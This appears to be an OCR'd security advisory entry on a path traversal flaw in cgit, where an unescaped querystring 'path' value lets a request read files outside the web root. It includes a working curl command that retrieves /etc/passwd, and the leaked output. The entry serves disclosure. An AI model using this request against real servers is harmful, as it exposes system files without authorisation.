
ctx.qry.path can come from 
querystring_cb(), which takes unescaped 
data from the querystring. To trigger 
this case:

$ curl 
http://127.0.0.1/cgit/cgit.cgi/git/objects/?
path=../../../../../../../etc/passwd

root:x:0:0:root:/root:/bin/bash

daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolog
Tags:
Traversal
Advisory/Source:
Link
Databases